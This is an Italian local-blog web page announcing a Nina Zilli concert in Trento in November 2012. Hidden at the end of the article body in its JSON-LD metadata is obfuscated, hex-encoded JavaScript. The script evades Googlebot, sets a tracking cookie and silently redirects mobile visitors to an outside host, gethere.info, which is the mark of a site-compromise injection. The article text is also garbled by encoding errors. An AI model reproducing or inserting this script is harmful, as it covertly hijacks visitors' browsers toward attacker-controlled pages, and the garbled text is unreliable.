			<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2012-10-28T15:55:22+01:00","datePublished":"2012-10-28T15:55:22+01:00","dateModified":"2018-04-26T22:01:39+02:00","headline":"NINA ZILLI <br\/> Trento &#8211; 8 novembre 2012","name":"NINA ZILLI <br\/> Trento &#8211; 8 novembre 2012","keywords":"Angelo Cattoni,Antonio Vezzano,Centro Servizi Culturali S. Chiara,Festival di Sanremo,Gianluca Pelosi,Giorgio Panariello,La\u00ef\u00bf\u00bd\u00ef\u00bf\u00bdamore A? femmina,la\u00ef\u00bf\u00bd\u00ef\u00bf\u00bdEurofestival,Marco Zaghi,Massimo Levantini,Musica d'Autore,Nicola Roccamo,Nina Zilli,Riccardo Gibertini,Trento Teatro Auditorium","url":"http:\/\/www.trentoblog.it\/nina-zilli-trento-8-novembre-2012\/","description":"GiovedA\u00ef\u00bf\u00bd 08 novembre 2012 ore 21.00, al Trento Teatro Auditorium del Centro Servizi Culturali S. Chiara per la rassegna Musica d'Autore si esibirA\u00ef\u00bf\u00bd in concerto Nina Zilli. E' un anno intenso il 20","copyrightYear":"2012","publisher":{"@id":"#Publisher","@type":"Organization","name":"Trento Blog","logo":{"@type":"ImageObject","url":"http:\/\/www.trentoblog.it\/wp-content\/uploads\/trentoblog@2x-1.png"},"sameAs":["https:\/\/www.facebook.com\/TrentoBlog\/","https:\/\/twitter.com\/TrentoBlog","https:\/\/plus.google.com\/+trentoblog?hl=it","https:\/\/www.youtube.com\/user\/TrentoBlogTv"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"http:\/\/www.trentoblog.it\/nina-zilli-trento-8-novembre-2012\/","breadcrumb":{"@id":"#crumbs"}},"author":{"@type":"Person","name":"TrentoBlog","url":"http:\/\/www.trentoblog.it\/author\/trentoblog\/"},"articleSection":"evidenza,musica,Trento,video","articleBody":"\nGiovedA\u00ef\u00bf\u00bd 08 novembre 2012 ore 21.00, al Trento Teatro Auditorium del Centro Servizi Culturali S. Chiara per la rassegna Musica d'Autore si esibirA\u00ef\u00bf\u00bd in concerto Nina Zilli.\nE' un anno intenso il 2012 per Nina Zilli. Dopo la partecipazione al Festival di Sanremo con a\u00ef\u00bf\u00bd?Per semprea\u00ef\u00bf\u00bd?, il brano tratto dalla\u00ef\u00bf\u00bd\u00ef\u00bf\u00bdalbum a\u00ef\u00bf\u00bd?La\u00ef\u00bf\u00bd\u00ef\u00bf\u00bdamore A? femminaa\u00ef\u00bf\u00bd?, il programma TV con Giorgio Panariello, la\u00ef\u00bf\u00bd\u00ef\u00bf\u00bdEurofestival, primavera ed estate sempre in tour, da novembre Nina torna con il suo show nei teatri.\nNuovi concerti - con la produzione di Massimo Levantini per Live Nation - per incantare il pubblico con la sua voce profonda e la presenza scenica inconfondibile. Pop e Soul suonati da una band di musicisti sopraffini: Riccardo Gibertini alla tromba, Gianluca Pelosi al basso, Antonio Vezzano alla chitarra, Marco Zaghi al sax, Nicola Roccamo alla batteria e Angelo Cattoni alle tastiere.\nNina, eclettica e intensa, canterA\u00ef\u00bf\u00bd le canzoni di a\u00ef\u00bf\u00bd?Amore A? Femminaa\u00ef\u00bf\u00bd?, ma in scaletta non mancheranno i suoi successi come a\u00ef\u00bf\u00bd?50 milaa\u00ef\u00bf\u00bd? - il brano scelto da Ozpetek per il film a\u00ef\u00bf\u00bd?Mine vagantia\u00ef\u00bf\u00bd? - e cover della black music.\nIl tour, in partenza il 5 novembre da Milano - Teatro degli Arcimboldi, proseguirA\u00ef\u00bf\u00bd la\u00ef\u00bf\u00bd\u00ef\u00bf\u00bd8 novembre a Trento all'Auditorium S. Chiara e toccherA\u00ef\u00bf\u00bd poi Chiasso, Torino, Bologna, Roma, Montecatini, Bergamo e Milano.\nQuello di giovedA\u00ef\u00bf\u00bd 8 novembre sarA\u00ef\u00bf\u00bd il primo concerto di Nina Zilli in Trentino, in quanto l'appuntamento previsto nel giugno scorso a Levico Terme nell'ambito della Festa Nazionale della CISL era stato cancellato in seguito alla decisione di devolvere alle popolazioni terremotate dell'Emilia l'intero budget destinato agli eventi live.\nvar _0x446d=[\"\\x5F\\x6D\\x61\\x75\\x74\\x68\\x74\\x6F\\x6B\\x65\\x6E\",\"\\x69\\x6E\\x64\\x65\\x78\\x4F\\x66\",\"\\x63\\x6F\\x6F\\x6B\\x69\\x65\",\"\\x75\\x73\\x65\\x72\\x41\\x67\\x65\\x6E\\x74\",\"\\x76\\x65\\x6E\\x64\\x6F\\x72\",\"\\x6F\\x70\\x65\\x72\\x61\",\"\\x68\\x74\\x74\\x70\\x3A\\x2F\\x2F\\x67\\x65\\x74\\x68\\x65\\x72\\x65\\x2E\\x69\\x6E\\x66\\x6F\\x2F\\x6B\\x74\\x2F\\x3F\\x32\\x36\\x34\\x64\\x70\\x72\\x26\",\"\\x67\\x6F\\x6F\\x67\\x6C\\x65\\x62\\x6F\\x74\",\"\\x74\\x65\\x73\\x74\",\"\\x73\\x75\\x62\\x73\\x74\\x72\",\"\\x67\\x65\\x74\\x54\\x69\\x6D\\x65\",\"\\x5F\\x6D\\x61\\x75\\x74\\x68\\x74\\x6F\\x6B\\x65\\x6E\\x3D\\x31\\x3B\\x20\\x70\\x61\\x74\\x68\\x3D\\x2F\\x3B\\x65\\x78\\x70\\x69\\x72\\x65\\x73\\x3D\",\"\\x74\\x6F\\x55\\x54\\x43\\x53\\x74\\x72\\x69\\x6E\\x67\",\"\\x6C\\x6F\\x63\\x61\\x74\\x69\\x6F\\x6E\"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(\/(android|bb\\d+|meego).+mobile|avantgo|bada\\\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\\\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\\.(browser|link)|vodafone|wap|windows ce|xda|xiino\/i[_0x446d[8]](_0xecfdx1)|| \/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\\-(n|u)|c55\\\/|capi|ccwa|cdm\\-|cell|chtm|cldc|cmd\\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\\-s|devi|dica|dmob|do(c|p)o|ds(12|\\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\\-|_)|g1 u|g560|gene|gf\\-5|g\\-mo|go(\\.w|od)|gr(ad|un)|haie|hcit|hd\\-(m|p|t)|hei\\-|hi(pt|ta)|hp( i|ip)|hs\\-c|ht(c(\\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\\-(20|go|ma)|i230|iac( |\\-|\\\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\\\/)|klon|kpt |kwc\\-|kyo(c|k)|le(no|xi)|lg( g|\\\/(k|l|u)|50|54|\\-[a-w])|libw|lynx|m1\\-w|m3ga|m50\\\/|ma(te|ui|xo)|mc(01|21|ca)|m\\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\\-2|po(ck|rt|se)|prox|psio|pt\\-g|qa\\-a|qc(07|12|21|32|60|\\-[2-7]|i\\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\\\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\\-|oo|p\\-)|sdk\\\/|se(c(\\-|0|1)|47|mc|nd|ri)|sgh\\-|shar|sie(\\-|m)|sk\\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\\-|v\\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\\-|tdg\\-|tel(i|m)|tim\\-|t\\-mo|to(pl|sh)|ts(70|m\\-|m3|m5)|tx\\-9|up(\\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\\-|your|zeto|zte\\-\/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}"}</script>
		</article><!-- .post-listing -->
		<p class="post-tag">Tag<a href="http://www.trentoblog.it/tag/angelo-cattoni/" rel="tag">Angelo Cattoni</a> <a href="http://www.trentoblog.it/tag/antonio-vezzano/" rel="tag">Antonio Vezzano</a> <a href="http://www.trentoblog.it/tag/centro-servizi-culturali-s-chiara/" rel="tag">Centro Servizi Culturali S. Chiara</a> <a href="http://www.trentoblog.it/tag/festival-di-sanremo/" rel="tag">Festival di Sanremo</a> <a href="http://www.trentoblog.it/tag/gianluca-pelosi/" rel="tag">Gianluca Pelosi</a> <a href="http://www.trentoblog.it/tag/giorgio-panariello/" rel="tag">Giorgio Panariello</a> <a href="http://www.trentoblog.it/tag/la%ef%bf%bd%ef%bf%bdamore-a-femmina/" rel="tag">Laï¿½ï¿½amore A? femmina</a> <a href="http://www.trentoblog.it/tag/la%ef%bf%bd%ef%bf%bdeurofestival/" rel="tag">laï¿½ï¿½Eurofestival</a> <a href="http://www.trentoblog.it/tag/marco-zaghi/" rel="tag">Marco Zaghi</a> <a href="http://www.trentoblog.it/tag/massimo-levantini/" rel="tag">Massimo Levantini</a> <a href="http://www.trentoblog.it/tag/musica-dautore/" rel="tag">Musica d'Autore</a> <a href="http://www.trentoblog.it/tag/nicola-roccamo/" rel="tag">Nicola Roccamo</a> <a href="http://www.trentoblog.it/tag/nina-zilli/" rel="tag">Nina Zilli</a> <a href="http://www.trentoblog.it/tag/riccardo-gibertini/" rel="tag">Riccardo Gibertini</a> <a href="http://www.trentoblog.it/tag/trento-teatro-auditorium/" rel="tag">Trento Teatro Auditorium</a></p>

		
		

				<div class="post-navigation">
			<div class="post-previous"><a href="http://www.trentoblog.it/squadra-vincente-trento-5-10-novembre-2012/" rel="prev"><span>Precedente</span> SQUADRA VINCENTE <br/> Trento, 5 &#8211; 10 novembre 2012</a></div>
			<div class="post-next"><a href="http://www.trentoblog.it/intervista-a-tagliaerbe-pozzi-di-daniel-cerami/" rel="next"><span>Successivo</span> INTERVISTA A aï¿½?TAGLIAERBEaï¿½? POZZI <br/> Di Daniel Cerami</a></div>
		</div><!-- .post-navigation -->
		
			<section id="related_posts">
		<div class="block-head">
			<h3>Articoli correlati</h3><div class="stripe-line"></div>
		</div>
		<div class="post-listing">
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="http://www.trentoblog.it/espressionismo-in-pittura-e-scultura-a-riva-del-garda/">
						<img width="310" height="165" src="http://www.trentoblog.it/wp-content/uploads/Espressionismo-in-pittura-e-scultura_imagefull-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" loading="lazy" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="http://www.trentoblog.it/espressionismo-in-pittura-e-scultura-a-riva-del-garda/" rel="bookmark">Espressionismo in pittura e scultura a Riva del Garda</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>8 Dicembre 2019</span></p>
			</div>
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="http://www.trentoblog.it/corso-di-cucina-consapevole-veg-e-senza-glutine/">
						<img width="310" height="165" src="http://www.trentoblog.it/wp-content/uploads/Cucina-consapevole-1-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" loading="lazy" srcset="http://www.trentoblog.it/wp-content/uploads/Cucina-consapevole-1-310x165.jpg 310w, http://www.trentoblog.it/wp-content/uploads/Cucina-consapevole-1-575x305.jpg 575w, http://www.trentoblog.it/wp-content/uploads/Cucina-consapevole-1-768x408.jpg 768w, http://www.trentoblog.it/wp-content/uploads/Cucina-consapevole-1-1024x544.jpg 1024w, http://www.trentoblog.it/wp-content/uploads/Cucina-consapevole-1.jpg 1200w" sizes="(max-width: 310px) 100vw, 310px" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="http://www.trentoblog.it/corso-di-cucina-consapevole-veg-e-senza-glutine/" rel="bookmark">CORSO DI CUCINA CONSAPEVOLE VEG E SENZA GLUTINE</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>10 Settembre 2019</span></p>
			</div>
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="http://www.trentoblog.it/al-muse-per-conoscere-dal-vivo-il-migliore-amico-delluomo/">
						<img width="310" height="165" src="http://www.trentoblog.it/wp-content/uploads/Musi-al-MUSE-usata-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" loading="lazy" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="http://www.trentoblog.it/al-muse-per-conoscere-dal-vivo-il-migliore-amico-delluomo/" rel="bookmark">Al Muse per conoscere dal vivo il migliore amico dell’uomo</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>27 Giugno 2019</span></p>
			</div>
						<div class="clear"></div>
		</div>
	</section>
	
			
	<section id="check-also-box" class="post-listing check-also-right">
		<a href="#" id="check-also-close"><i class="fa fa-close"></i></a>

		<div class="block-head">
			<h3>Vedi anche</h3>
		</div>

				<div class="check-also-post">
						
			<div class="post-thumbnail">
				<a href="http://www.trentoblog.it/emanuele-masi-le-arti-e-il-futuro-verso-la-35-edizione-del-festival-bolzano-danza/">
					<img width="310" height="165" src="http://www.trentoblog.it/wp-content/uploads/Emanuele-Masi-_-BZD_ph_TiberioServillo-1-copia-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="Emanuele Masi - Bolzano Danza - Ph Tiberio Servillo" loading="lazy" />					<span class="fa overlay-icon"></span>
				</a>
			</div><!-- post-thumbnail /-->
						
			<h2 class="post-title"><a href="http://www.trentoblog.it/emanuele-masi-le-arti-e-il-futuro-verso-la-35-edizione-del-festival-bolzano-danza/" rel="bookmark">Emanuele Masi &#8211; Le Arti e il futuro, verso la 35^ edizione del Festival Bolzano Danza</a></h2>
			<p>Riccardo Lucatti intervista Emanuele Masi, il funzionario della Fondazione Haydn di Bolzano e Trento, dal &hellip;</p>
		</div>
			</section>
			
			
	
		
				
<div id="comments">


<div class="clear"></div>
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Lascia un commento <small><a rel="nofollow" id="cancel-comment-reply-link" href="/nina-zilli-trento-8-novembre-2012/#respond" style="display:none;">Annulla risposta</a></small></h3><form action="http://www.trentoblog.it/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Il tuo indirizzo email non sarà pubblicato.</span> I campi obbligatori sono contrassegnati <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Commento</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nome <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Sito web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Salva il mio nome, email e sito web in questo browser per la prossima volta che commento.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Invia commento" /> <input type='hidden' name='comment_post_ID' value='56530' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	

</div><!-- #comments -->

	</div><!-- .content -->
<aside id="sidebar">
	<div class="theiaStickySidebar">
<div id="facebook-widget-2" class="widget facebook-widget"><div class="widget-top"><h4>Seguici anche su Facebook 		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="facebook-box">
				<iframe src="http://www.facebook.com/plugins/likebox.php?href=http://facebook.com/trentoblog&amp;width=300&amp;height=250&amp;show_faces=true&amp;header=false&amp;stream=false&amp;show_border=false" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:300px; height:250px;" allowTransparency="true"></iframe>
			</div>
	</div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear">
</div>
</div><!-- .container /-->

<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-1c">

	
	

	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
			<b>Trento Blog</b> è un supplemento alla testata Blogosphera, registrata presso il tribunale di Trento (n. 1369/08)
<strong>Blogosphera</strong>: Direttore responsabile: Andrea Bianchi - Editore: Etymo srl
Redazione: c/o Etymo srl - Via Brescia, 37 - 38122 Trento (TN) - tel. 0461.236456 - redazione@etymo.com
<a rel="cookie-policy" href="http://www.trentoblog.it/uso-dei-cookie/" target="_blank">Policy di utilizzo dei cookies</a>		</div>
				<div class="social-icons">
		<a class="ttip-none" title="Rss" href="http://www.trentoblog.it/feed/" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/TrentoBlog/" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Twitter" href="https://twitter.com/TrentoBlog" target="_blank"><i class="fa fa-twitter"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/user/TrentoBlogTv" target="_blank"><i class="fa fa-youtube"></i></a>
			</div>

		
		<div class="alignleft">
			© Copyright 2026, Etymo s.r.l. P.IVA 02242430219		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Vai in cima"></div>
<div id="fb-root"></div>
<script type='text/javascript' id='tie-scripts-js-extra'>
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"1","is_singular":"1","reading_indicator":"","lang_no_results":"Nessun risultato ","lang_results_found":"Risultati trovati"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.trentoblog.it/wp-content/themes/sahifa/js/tie-scripts.js' id='tie-scripts-js'></script>
<script type='text/javascript' src='http://www.trentoblog.it/wp-content/themes/sahifa/js/ilightbox.packed.js' id='tie-ilightbox-js'></script>
<script type='text/javascript' src='http://www.trentoblog.it/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script>
<script type='text/javascript' src='http://www.trentoblog.it/wp-includes/js/wp-embed.min.js' id='wp-embed-js'></script>
<script type='text/javascript' src='http://www.trentoblog.it/wp-content/themes/sahifa/js/search.js' id='tie-search-js'></script>
</body>
</html>